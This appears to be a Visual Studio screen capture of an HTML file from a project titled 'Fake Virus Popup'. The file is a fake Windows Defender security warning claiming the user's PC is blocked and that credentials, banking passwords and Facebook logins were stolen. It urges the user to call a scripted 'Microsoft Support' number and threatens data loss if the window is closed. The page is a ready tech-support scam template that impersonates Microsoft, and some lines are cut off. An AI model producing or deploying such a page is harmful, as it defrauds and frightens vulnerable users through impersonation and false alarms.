 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Fake Virus Popup
Debug x64 Local Windows Debugger
Server Explorer
HTMLPage1.html*
208
<div class="alert_popup cardcontainer lightbox" style="cursor: none;">
<div class="container">
<div class="row">
<div class="col-md-12">
<p class="text-center" style=" font-size: 16px;
font-weight: normal;
margin: 0;
margin-bottom: 5px;
padding: 5px 10px;
color: #414141;font-weight: bold;
margin-top: 8px;">Windows Defender - Security Warning</p>
220 <p class="text-center">** ACCESS TO THIS PC HAS BEEN BLOCKED FOR SECURITY REASONS **</p>
221 <p>Your computer has alerted us that it has been infected with a Trojan Spyware. The following data has been compromised.</p>
222 <p>
223 &gt; Email Credentials<br>
224 &gt; Banking Passwords<br>
225 &gt; Facebook Login<br>
226 &gt; Pictures &amp; Documents
227
228 </p>
229 <p>Windows Defender Scan has found potentially unwanted Adware on this device that can steal your passwords, online identity, financial informati
230 <p>You must contact us immediately so that our engineers can walk you through the removal process over the phone.</p>
231 <p>Call Microsoft Support immediately to report this threat, prevent identity theft and unlock access to this device.</p>
232 <p>Closing this window will put your personal information at risk and lead to a suspension of your Windows Registration.</p>
233 <p style="padding-bottom: 0px;">Call Microsoft Support: <strong>
234 <script>document.write(phone_number);</script></strong></p>
235 <div class="action_buttons"> <a class="active" id="leave_page" style="cursor: pointer;">OK</a> <a class="active" id="leave_page">Cancel</a> </div
236 </div>
237
238 </div>
239 </div>
240 </div>
241
242
243
244
245
246 <div class="bg">